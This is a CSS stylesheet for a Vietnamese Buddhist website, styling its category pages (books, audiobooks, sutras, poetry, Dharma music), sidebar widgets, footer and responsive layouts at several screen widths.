.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
